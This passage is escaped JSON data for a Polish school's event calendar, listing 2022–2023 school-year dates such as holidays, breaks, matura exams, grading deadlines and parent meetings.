)&quot;,&quot;url&quot;:&quot;&quot;,&quot;allDay&quot;:&quot;yes&quot;,&quot;external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;is_redirect&quot;:&quot;&quot;,&quot;custom_attributes&quot;:[],&quot;event_link&quot;:{&quot;url&quot;:&quot;&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;}},{&quot;id&quot;:37,&quot;title&quot;:&quot;Matura pr\u00f3bna z wszystkich przedmiot\u00f3w, na wszystkich poziomach, r\u00f3wnie\u017c z arkuszami dla uczni\u00f3w z niepe\u0142nosprawno\u015bciami CKE.&quot;,&quot;description&quot;:&quot;&quot;,&quot;start&quot;:&quot;2022-12-12&quot;,&quot;end&quot;:&quot;2022-12-23&quot;,&quot;borderColor&quot;:&quot;#E8E6ED&quot;,&quot;textColor&quot;:&quot;#ffffff&quot;,&quot;color&quot;:&quot;var( --e-global-color-de3dbdf )&quot;,&quot;url&quot;:&quot;&quot;,&quot;allDay&quot;:&quot;yes&quot;,&quot;external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;is_redirect&quot;:&quot;&quot;,&quot;custom_attributes&quot;:[],&quot;event_link&quot;:{&quot;url&quot;:&quot;&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;}},{&quot;id&quot;:38,&quot;title&quot;:&quot;Wigilia szkolna.&quot;,&quot;description&quot;:&quot;&quot;,&quot;start&quot;:&quot;2022-12-22&quot;,&quot;end&quot;:&quot;2022-12-23&quot;,&quot;borderColor&quot;:&quot;#E8E6ED&quot;,&quot;textColor&quot;:&quot;#ffffff&quot;,&quot;color&quot;:&quot;var( --e-global-color-de3dbdf )&quot;,&quot;url&quot;:&quot;&quot;,&quot;allDay&quot;:&quot;yes&quot;,&quot;external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;is_redirect&quot;:&quot;&quot;,&quot;custom_attributes&quot;:[],&quot;event_link&quot;:{&quot;url&quot;:&quot;&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;}},{&quot;id&quot;:39,&quot;title&quot;:&quot;Zimowa przerwa \u015bwi\u0105teczna.&quot;,&quot;description&quot;:&quot;&quot;,&quot;start&quot;:&quot;2022-12-23&quot;,&quot;end&quot;:&quot;2023-01-01&quot;,&quot;borderColor&quot;:&quot;#E8E6ED&quot;,&quot;textColor&quot;:&quot;#ffffff&quot;,&quot;color&quot;:&quot;var( --e-global-color-fb01d60 )&quot;,&quot;url&quot;:&quot;&quot;,&quot;allDay&quot;:&quot;yes&quot;,&quot;external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;is_redirect&quot;:&quot;&quot;,&quot;custom_attributes&quot;:[],&quot;event_link&quot;:{&quot;url&quot;:&quot;&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;}},{&quot;id&quot;:40,&quot;title&quot;:&quot;Wystawienie ocen klasyfikacyjnych za I p\u00f3\u0142rocze.&quot;,&quot;description&quot;:&quot;&quot;,&quot;start&quot;:&quot;2023-01-05&quot;,&quot;end&quot;:&quot;2023-01-06&quot;,&quot;borderColor&quot;:&quot;#E8E6ED&quot;,&quot;textColor&quot;:&quot;#ffffff&quot;,&quot;color&quot;:&quot;var( --e-global-color-de3dbdf )&quot;,&quot;url&quot;:&quot;&quot;,&quot;allDay&quot;:&quot;yes&quot;,&quot;external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;is_redirect&quot;:&quot;&quot;,&quot;custom_attributes&quot;:[],&quot;event_link&quot;:{&quot;url&quot;:&quot;&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;}},{&quot;id&quot;:41,&quot;title&quot;:&quot;Konferencja klasyfikacyjna za I p\u00f3\u0142rocze, konsultacje z rodzicami.&quot;,&quot;description&quot;:&quot;&quot;,&quot;start&quot;:&quot;2023-01-10&quot;,&quot;end&quot;:&quot;2023-01-11&quot;,&quot;borderColor&quot;:&quot;#E8E6ED&quot;,&quot;textColor&quot;:&quot;#ffffff&quot;,&quot;color&quot;:&quot;var( --e-global-color-de3dbdf )&quot;,&quot;url&quot;:&quot;&quot;,&quot;allDay&quot;:&quot;yes&quot;,&quot;external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;is_redirect&quot;:&quot;&quot;,&quot;custom_attributes&quot;:[],&quot;event_link&quot;:{&quot;url&quot;:&quot;&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;}},{&quot;id&quot;:42,&quot;title&quot;:&quot;Koniec I p\u00f3\u0142rocza.&quot;,&quot;description&quot;:&quot;&quot;,&quot;start&quot;:&quot;2023-01-13&quot;,&quot;end&quot;:&quot;2023-01-14&quot;,&quot;borderColor&quot;:&quot;#E8E6ED&quot;,&quot;textColor&quot;:&quot;#ffffff&quot;,&quot;color&quot;:&quot;var( --e-global-color-de3dbdf )&quot;,&quot;url&quot;:&quot;&quot;,&quot;allDay&quot;:&quot;yes&quot;,&quot;external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;is_redirect&quot;:&quot;&quot;,&quot;custom_attributes&quot;:[],&quot;event_link&quot;:{&quot;url&quot;:&quot;&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;}},{&quot;id&quot;:43,&quot;title&quot;:&quot;Ferie zimowe.&quot;,&quot;description&quot;:&quot;&quot;,&quot;start&quot;:&quot;2023-01-16&quot;,&quot;end&quot;:&quot;2023-01-30&quot;,&quot;borderColor&quot;:&quot;#E8E6ED&quot;,&quot;textColor&quot;:&quot;#ffffff&quot;,&quot;color&quot;:&quot;var( --e-global-color-fb01d60 )&quot;,&quot;url&quot;:&quot;&quot;,&quot;allDay&quot;:&quot;yes&quot;,&quot;external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;is_redirect&quot;:&quot;&quot;,&quot;custom_attributes&quot;:[],&quot;event_link&quot;:{&quot;url&quot;:&quot;&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;}},{&quot;id&quot;:44,&quot;title&quot;:&quot;Oceny przewidywane dla kl. IV. &quot;,&quot;description&quot;:&quot;&quot;,&quot;start&quot;:&quot;2023-03-16&quot;,&quot;end&quot;:&quot;2023-03-17&quot;,&quot;borderColor&quot;:&quot;#E8E6ED&quot;,&quot;textColor&quot;:&quot;#ffffff&quot;,&quot;color&quot;:&quot;var( --e-global-color-de3dbdf )&quot;,&quot;url&quot;:&quot;&quot;,&quot;allDay&quot;:&quot;yes&quot;,&quot;external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;is_redirect&quot;:&quot;&quot;,&quot;custom_attributes&quot;:[],&quot;event_link&quot;:{&quot;url&quot;:&quot;&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;}},{&quot;id&quot;:45,&quot;title&quot;:&quot;Konferencja, zebranie z rodzicami uczni\u00f3w klasy IV, konsultacje dla rodzic\u00f3w pozosta\u0142ych klas.&quot;,&quot;description&quot;:&quot;&quot;,&quot;start&quot;:&quot;2023-03-21&quot;,&quot;end&quot;:&quot;2023-03-22&quot;,&quot;borderColor&quot;:&quot;#E8E6ED&quot;,&quot;textColor&quot;:&quot;#ffffff&quot;,&quot;color&quot;:&quot;var( --e-global-color-de3dbdf )&quot;,&quot;url&quot;:&quot;&quot;,&quot;allDay&quot;:&quot;yes&quot;,&quot;external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;is_redirect&quot;:&quot;&quot;,&quot;custom_attributes&quot;:[],&quot;event_link&quot;:{&quot;url&quot;:&quot;&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;}},{&quot;id&quot;:46,&quot;title&quot;:&quot;Wiosenna przerwa \u015bwi\u0105teczna.&quot;,&quot;description&quot;:&quot;&quot;,&quot;start&quot;:&quot;2023-04-06&quot;,&quot;end&quot;:&quot;2023-04-12&quot;,&quot;borderColor&quot;:&quot;#E8E6ED&quot;,&quot;textColor&quot;:&quot;#ffffff&quot;,&quot;color&quot;:&quot;var( --e-global-color-fb01d60 )&quot;,&quot;url&quot;:&quot;&quot;,&quot;allDay&quot;:&quot;yes&quot;,&quot;external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;is_redirect&quot;:&quot;&quot;,&quot;custom_attributes&quot;:[],&quot;event_link&quot;:{&quot;url&quot;:&quot;&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;}},{&quot;id&quot;:47,&quot;title&quot;:&quot;Wystawienie ocen ko\u0144cowych w klasie IV.&quot;,&quot;description&quot;:&quot;&quot;,&quot;start&quot;:&quot;2023-04-19&quot;,&quot;end&quot;:&quot;2023-04-20&quot;,&quot;borderColor&quot;:&quot;#E8E6ED&quot;,&quot;textColor&quot;:&quot;#ffffff&quot;,&quot;color&quot;:&quot;var( --e-global-color-de3dbdf )&quot;,&quot;url&quot;:&quot;&quot;,&quot;allDay&quot;:&quot;yes&quot;,&quot;external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;is_redirect&quot;:&quot;&quot;,&quot;custom_attributes&quot;:[],&quot;event_link&quot;:{&quot;url&quot;:&quot;&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;}},{&quot;id&quot;:48,&quot;title&quot;:&quot;Konferencja klasyfikacyjna ko\u0144cowa klasy IV.&quot;,&quot;description&quot;:&quot;&quot;,&quot;start&quot;:&quot;2023-04-25&quot;,&quot;end&quot;:&quot;2023-04-26&quot;,&quot;borderColor&quot;:&quot;#E8E6ED&quot;,&quot;textColor&quot;:&quot;#ffffff&quot;,&quot;color&quot;:&quot;var( --e-global-color-de3dbdf )&quot;,&quot;url&quot;:&quot;&quot;,&quot;allDay&quot;:&quot;yes&quot;,&quot;external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;is_redirect&quot;:&quot;&quot;,&quot;custom_attributes&quot;:[],&quot;event_link&quot;:{&quot;url&quot;:&quot;&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;}},{&quot;id&quot;:49,&quot;title&quot;:&quot;Zako\u0144czenie zaj\u0119\u0107 dydaktyczno-wychowawczych dla kl. IV.&quot;,&quot;description&quot;:&quot;&quot;,&quot;start&quot;:&quot;2023-04-28&quot;,&quot;end&quot;:&quot;2023-04-29&quot;,&quot;borderColor&quot;:&quot;#E8E6ED&quot;,&quot;textColor&quot;:&quot;#ffffff&quot;,&quot;color&quot;:&quot;var( --e-global-color-de3dbdf )&quot;,&quot;url&quot;:&quot;&quot;,&quot;allDay&quot;:&quot;yes&quot;,&quot;external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;is_redirect&quot;:&quot;&quot;,&quot;custom_attributes&quot;:[],&quot;event_link&quot;:{&quot;url&quot;:&quot;&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;}},{&quot;id&quot;:50,&quot;title&quot;:&quot;Mi\u0119dzynarodowe \u015awi\u0119to Pracy.&quot;,&quot;description&quot;:&quot;&quot;,&quot;start&quot;:&quot;2023-05-01&quot;,&quot;end&quot;:&quot;2023-05-02&quot;,&quot;borderColor&quot;:&quot;#E8E6ED&quot;,&quot;textColor&quot;:&quot;#ffffff&quot;,&quot;color&quot;:&quot;var( --e-global-color-de3dbdf )&quot;,&quot;url&quot;:&quot;&quot;,&quot;allDay&quot;:&quot;yes&quot;,&quot;external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;is_redirect&quot;:&quot;&quot;,&quot;custom_attributes&quot;:[],&quot;event_link&quot;:{&quot;url&quot;:&quot;&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;}},{&quot;id&quot;:51,&quot;title&quot;:&quot;Dzie\u0144 wolny od zaj\u0119\u0107 dydaktycznych.&quot;,&quot;description&quot;:&quot;&quot;,&quot;start&quot;:&quot;2023-05-02&quot;,&quot;end&quot;:&quot;2023-05-03&quot;,&quot;borderColor&quot;:&quot;#E8E6ED&quot;,&quot;textColor&quot;:&quot;#ffffff&quot;,&quot;color&quot;:&quot;var( --e-global-color-de3dbdf )&quot;,&quot;url&quot;:&quot;&quot;,&quot;allDay&quot;:&quot;yes&quot;,&quot;external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;is_redirect&quot;:&quot;&quot;,&quot;custom_attributes&quot;:[],&quot;event_link&quot;:{&quot;url&quot;:&quot;&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;}},{&quot;id&quot;:52,&quot;title&quot;:&quot;\u015awi\u0119to Konstytucji.&quot;,&quot;description&quot;:&quot;&quot;,&quot;start&quot;:&quot;2023-05-03&quot;,&quot;end&quot;:&quot;2023-05-04&quot;,&quot;borderColor&quot;:&quot;#E8E6ED&quot;,&quot;textColor&quot;:&quot;#ffffff&quot;,&quot;color&quot;:&quot;var( --e-global-color-de3dbdf )&quot;,&quot;url&quot;:&quot;&quot;,&quot;allDay&quot;:&quot;yes&quot;,&quot;external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;is_redirect&quot;:&quot;&quot;,&quot;custom_attributes&quot;:[],&quot;event_link&quot;:{&quot;url&quot;:&quot;&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;}},{&quot;id&quot;:53,&quot;title&quot;:&quot;Matura&quot;,&quot;description&quot;:&quot;&quot;,&quot;start&quot;:&quot;2023-05-04&quot;,&quot;end&quot;:&quot;2023-05-20&quot;,&quot;borderColor&quot;:&quot;#E8E6ED&quot;,&quot;textColor&quot;:&quot;#ffffff&quot;,&quot;color&quot;:&quot;var( --e-global-color-7a69627 )&quot;,&quot;url&quot;:&quot;&quot;,&quot;allDay&quot;:&quot;yes&quot;,&quot;external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;is_redirect&quot;:&quot;&quot;,&quot;custom_attributes&quot;:[],&quot;event_link&quot;:{&quot;url&quot;:&quot;&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;}},{&quot;id&quot;:54,&quot;title&quot;:&quot;Matura (egzaminy ustne)&quot;,&quot;description&quot;:&quot;&quot;,&quot;start&quot;:&quot;2023-05-10&quot;,&quot;end&quot;:&quot;2023-05-24&quot;,&quot;borderColor&quot;:&quot;#E8E6ED&quot;,&quot;textColor&quot;:&quot;#ffffff&quot;,&quot;color&quot;:&quot;var( --e-global-color-7a69627 )&quot;,&quot;url&quot;:&quot;&quot;,&quot;allDay&quot;:&quot;yes&quot;,&quot;external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;is_redirect&quot;:&quot;&quot;,&quot;custom_attributes&quot;:[],&quot;event_link&quot;:{&quot;url&quot;:&quot;&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;}},{&quot;id&quot;:55,&quot;title&quot;:&quot;dni wolne dla kl. I- III.&quot;,&quot;description&quot;:&quot;&quot;,&quot;start&quot;:&quot;2023-05-04&quot;,&quot;end&quot;:&quot;2023-05-05&quot;,&quot;borderColor&quot;:&quot;#E8E6ED&quot;,&quot;textColor&quot;:&quot;#ffffff&quot;,&quot;color&quot;:&quot;var( --e-global-color-de3dbdf )&quot;,&quot;url&quot;:&quot;&quot;,&quot;allDay&quot;:&quot;yes&quot;,&quot;external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;is_redirect&quot;:&quot;&quot;,&quot;custom_attributes&quot;:[],&quot;event_link&quot;:{&quot;url&quot;:&quot;&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;}},{&quot;id&quot;:56,&quot;title&quot;:&quot;dni wolne dla kl. I- III.&quot;,&quot;description&quot;:&quot;&quot;,&quot;start&quot;:&quot;2023-05-05&quot;,&quot;end&quot;:&quot;2023-05-06&quot;,&quot;borderColor&quot;:&quot;#E8E6ED&quot;,&quot;textColor&quot;:&quot;#ffffff&quot;,&quot;color&quot;:&quot;var( --e-global-color-de3dbdf )&quot;,&quot;url&quot;:&quot;&quot;,&quot;allDay&quot;:&quot;yes&quot;,&quot;external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;is_redirect&quot;:&quot;&quot;,&quot;custom_attributes&quot;:[],&quot;event_link&quot;:{&quot;url&quot;:&quot;&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;}},{&quot;id&quot;:57,&quot;title&quot;:&quot;dni wolne dla kl. I- III.&quot;,&quot;description&quot;:&quot;&quot;,&quot;start&quot;:&quot;2023-05-08&quot;,&quot;end&quot;:&quot;2023-05-09&quot;,&quot;borderColor&quot;:&quot;#E8E6ED&quot;,&quot;textColor&quot;:&quot;#ffffff&quot;,&quot;color&quot;:&quot;var( --e-global-color-de3dbdf )&quot;,&quot;url&quot;:&quot;&quot;,&quot;allDay&quot;:&quot;yes&quot;,&quot;external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;is_redirect&quot;:&quot;&quot;,&quot;custom_attributes&quot;:[],&quot;event_link&quot;:{&quot;url&quot;:&quot;&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;}},{&quot;id&quot;:58,&quot;title&quot;:&quot;Oceny przewidywane dla klas  I-III, konferencja, zebrania z rodzicami.&quot;,&quot;description&quot;:&quot;&quot;,&quot;start&quot;:&quot;2023-05-16&quot;,&quot;end&quot;:&quot;2023-05-17&quot;,&quot;borderColor&quot;:&quot;#E8E6ED&quot;,&quot;textColor&quot;:&quot;#ffffff&quot;,&quot;color&quot;:&quot;var( --e-global-color-de3dbdf )&quot;,&quot;url&quot;:&quot;&quot;,&quot;allDay&quot;:&quot;yes&quot;,&quot;external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;is_redirect&quot;:&quot;&quot;,&quot;custom_attributes&quot;:[],&quot;event_link&quot;:{&quot;url&quot;:&quot;&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;}},{&quot;id&quot;:59,&quot;title&quot;:&quot;Bo\u017ce Cia\u0142o.&quot;,&quot;description&quot;:&quot;&quot;,&quot;start&quot;:&quot;2023-06-08&quot;,&quot;end&quot;:&quot;2023-06-09&quot;,&quot;borderColor&quot;:&quot;#E8E6ED&quot;,&quot;textColor&quot;:&quot;#ffffff&quot;,&quot;color&quot;:&quot;var( --e-global-color-de3dbdf )&quot;,&quot;url&quot;:&quot;&quot;,&quot;allDay&quot;:&quot;yes&quot;,&quot;external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;is_redirect&quot;:&quot;&quot;,&quot;custom_attributes&quot;:[],&quot;event_link&quot;:{&quot;url&quot;:&quot;&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;}},{&quot;id&quot;:60,&quot;title&quot;:&quot;Dzie\u0144 wolny od zaj\u0119\u0107 dydaktycznych.&quot;,&quot;description&quot;:&quot;&quot;,&quot;start&quot;:&quot;2023-06-09&quot;,&quot;end&quot;:&quot;2023-06-10&quot;,&quot;borderColor&quot;:&quot;#E8E6ED&quot;,&quot;textColor&quot;:&quot;#ffffff&quot;,&quot;color&quot;:&quot;var( --e-global-color-de3dbdf )&quot;,&quot;url&quot;:&quot;&quot;,&quot;allDay&quot;:&quot;yes&quot;,&quot;external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;is_redirect&quot;:&quot;&quot;,&quot;custom_attributes&quot;:[],&quot;event_link&quot;:{&quot;url&quot;:&quot;&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;}},{&quot;id&quot;:61,&quot;title&quot;:&quot;Wystawienie ocen ko\u0144coworocznych.&quot;,&quot;description&quot;:&quot;&quot;,&quot;start&quot;:&quot;2023-06-15&quot;,&quot;end&quot;:&quot;2023-06-16&quot;,&quot;borderColor&quot;:&quot;#E8E6ED&quot;,&quot;textColor&quot;:&quot;#ffffff&quot;,&quot;color&quot;:&quot;var( --e-global-color-de3dbdf )&quot;,&quot;url&quot;:&quot;&quot;,&quot;allDay&quot;:&quot;yes&quot;,&quot;external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;is_redirect&quot;:&quot;&quot;,&quot;custom_attributes&quot;:[],&quot;event_link&quot;:{&quot;url&quot;:&quot;&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;}},{&quot;id&quot;:62,&quot;title&quot;:&quot;Konferencja klasyfikacyjna klas I- III.&quot;,&quot;description&quot;:&quot;&quot;,&quot;start&quot;:&quot;2023-06-19&quot;,&quot;end&quot;:&quot;2023-06-20&quot;,&quot;borderColor&quot;:&quot;#E8E6ED&quot;,&quot;textColor&quot;:&quot;#ffffff&quot;,&quot;color&quot;:&quot;var( --e-global-color-de3dbdf )&quot;,&quot;url&quot;:&quot;&quot;,&quot;allDay&quot;:&quot;yes&quot;,&quot;external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;is_redirect&quot;:&quot;&quot;,&quot;custom_attributes&quot;:[],&quot;event_link&quot;:{&quot;url&quot;:&quot;&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;}},{&quot;id&quot;:63,&quot;title&quot;:&quot;Zako\u0144czenie zaj\u0119\u0107 dydaktyczno-wychowawczych w szko\u0142ach.&quot;,&quot;description&quot;:&quot;&quot;,&quot;start&quot;:&quot;2023-06-23&quot;,&quot;end&quot;:&quot;2023-06-24&quot;,&quot;borderColor&quot;:&quot;#E8E6ED&quot;,&quot;textColor&quot;:&quot;#ffffff&quot;,&quot;color&quot;:&quot;var( --e-global-color-de3dbdf )&quot;,&quot;url&quot;:&quot;&quot;,&quot;allDay&quot;:&quot;yes&quot;,&quot;external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;is_redirect&quot;:&quot;&quot;,&quot;custom_attributes&quot;:[],&quot;event_link&quot;:{&quot;url&quot;:&quot;&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;}},{&quot;id&quot;:64,&quot;title&quot;:&quot;Rozpocz\u0119cie roku szkolnego.&quot;,&quot;description&quot;:&quot;&quot;,&quot;start&quot;:&quot;2023-09-04 13:00&quot;,&quot;end&quot;:&quot;2023-09-04 14:00:01&quot;,&quot;borderColor&quot;:&quot;#E8E6ED&quot;,&quot;textColor&quot;:&quot;#ffffff&quot;,&quot;color&quot;:&quot;var( --e-global-color-de3dbdf )&quot;,&quot;url&quot;:&quot;&quot;,&quot;allDay&quot;:&quot;&quot;,&quot;external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;is_redirect&quot;:&quot;&quot;,&quot;custom_attributes&quot;:[],&quot;event_link&quot;:{&quot;url&quot;:&quot;&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;}},{&quot;id&quot;:65,&quot;title&quot;:&quot;Rozpocz\u0119cie zaj\u0119\u0107 dydaktyczno-wychowawczych&quot;,&quot;description&quot;:&quot;&quot;,&quot;start&quot;:&quot;2023-09-04&quot;,&quot;end&quot;:&quot;2023-09-05&quot;,&quot;borderColor&quot;:&quot;#E8E6ED&quot;,&quot;textColor&quot;:&quot;#ffffff&quot;,&quot;color&quot;:&quot;var( --e-global-color-de3dbdf )&quot;,&quot;url&quot;:&quot;&quot;,&quot;allDay&quot;:&quot;yes&quot;,&quot;external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;is_redirect&quot;:&quot;&quot;,&quot;custom_attributes&quot;:[],&quot;event_link&quot;:{&quot;url&quot;:&quot;&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;}},{&quot;id&quot;:66,&quot;title&quot;:&quot;Zebrania wychowawc\u00f3w z rodzicami&quot;,&quot;description&quot;:&quot;&quot;,&quot;start&quot;:&quot;2023-09-19&quot;,&quot;end&quot;:&quot;2023-09-20&quot;,&quot;borderColor&quot;:&quot;#E8E6ED&quot;,&quot;textColor&quot;:&quot;#ffffff&quot;,&quot;color&quot;:&quot;var( --e-global-color-de3dbdf )&quot;,&quot;url&quot;:&quot;&quot;,&quot;allDay&quot;:&quot;yes&quot;,&quot;external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;is_redirect&quot;:&quot;&quot;,&quot;custom_attributes&quot;:[],&quot;event_link&quot;:{&quot;url&quot;:&quot;&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;}},{&quot;id&quot;:67,&quot;title&quot;:&quot;Obchody Dnia Edukacji Narodowej, Wybory do Samorz\u0105du Uczniowskiego&quot;,&quot;description&quot;:&quot;&quot;,&quot;start&quot;:&quot;2023-10-13&quot;,&quot;end&quot;:&quot;2023-10-14&quot;,&quot;borderColor&quot;:&quot;#E8E6ED&quot;,&quot;textColor&quot;:&quot;#ffffff&quot;,&quot;color&quot;:&quot;var( --e-global-color-de3dbdf )&quot;,&quot;url&quot;:&quot;&quot;,&quot;allDay&quot;:&quot;yes&quot;,&quot;external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;is_redirect&quot;:&quot;&quot;,&quot;custom_attributes&quot;:[],&quot;event_link&quot;:{&quot;url&quot;:&quot;&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;}},{&quot;id&quot;:68,&quot;title&quot;:&quot;Wszystkich \u015awi\u0119tych - dzie\u0144 ustawowo wolny&quot;,&quot;description&quot;:&quot;&quot;,&quot;start&quot;:&quot;2023-11-01&quot;,&quot;end&quot;:&quot;2023-11-02&quot;,&quot;borderColor&quot;:&quot;#FFFFFF&quot;,&quot;textColor&quot;:&quot;#FFFFFF&quot;,&quot;color&quot;:&quot;var( --e-global-color-7a69627 )&quot;,&quot;url&quot;:&quot;&quot;,&quot;allDay&quot;:&quot;yes&quot;,&quot;external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;is_redirect&quot;:&quot;&quot;,&quot;custom_attributes&quot;:[],&quot;event_link&quot;:{&quot;url&quot;:&quot;&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;}},{&quot;id&quot;:69,&quot;title&quot;:&quot;Poinformowanie uczni\u00f3w o przewidywanych ocenach niedostatecznych i nieklasyfikowaniu za I p\u00f3\u0142rocze&quot;,&quot;description&quot;:&quot;&quot;,&quot;start&quot;:&quot;2023-12-04&quot;,&quot;end&quot;:&quot;2023-12-05&quot;,&quot;borderColor&quot;:&quot;#E8E6ED&quot;,&quot;textColor&quot;:&quot;#ffffff&quot;,&quot;color&quot;:&quot;var( --e-global-color-de3dbdf )&quot;,&quot;url&quot;:&quot;&quot;,&quot;allDay&quot;:&quot;yes&quot;,&quot;external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;is_redirect&quot;:&quot;&quot;,&quot;custom_attributes&quot;:[],&quot;event_link&quot;:{&quot;url&quot;:&quot;&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;}},{&quot;id&quot;:70,&quot;title&quot;:&quot;Poinformowanie rodzic\u00f3w o przewidywanych ocenach niedostatecznych i nieklasyfikowaniu za I 